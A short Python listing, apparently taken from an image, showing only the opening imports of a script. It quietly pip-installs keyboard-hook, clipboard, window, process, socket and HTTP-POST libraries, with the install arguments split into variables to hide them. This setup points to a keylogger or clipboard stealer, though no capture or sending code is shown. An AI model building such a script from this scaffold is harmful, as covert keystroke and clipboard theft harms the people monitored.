 1 _M='-m';_P='pip';_L='install'
2 import socket, subprocess, sys, re
3 try:import pyWinhook as pyHook
4 except:subprocess.check_call([sys.executable,_M,_P,_L,'pyWinhook']);import pyWinhook as pyHook
5 try:import psutil
6 except:subprocess.check_call([sys.executable,_M,_P,_L,'psutil']);import psutil
7 try:import win32process
8 except:subprocess.check_call([sys.executable,_M,_P,_L,'pywin32']);import win32process
9 try:import win32gui
10 except:subprocess.check_call([sys.executable,_M,_P,_L,'pywin32']);import win32gui
11 try:import win32api
12 except:subprocess.check_call([sys.executable,_M,_P,_L,'pywin32']);import win32api
13 try:import win32con
14 except:subprocess.check_call([sys.executable,_M,_P,_L,'pywin32']);import win32con
15 try:import win32clipboard
16 except:subprocess.check_call([sys.executable,_M,_P,_L,'pywin32']);import win32clipboard
17 try:from requests import post
18 except:subprocess.check_call([sys.executable,_M,_P,_L,'requests']);from requests import post
19 try:import wx
20 except:subprocess.check_call([sys.executable,_M,_P,_L,'wxPython']);import wx
21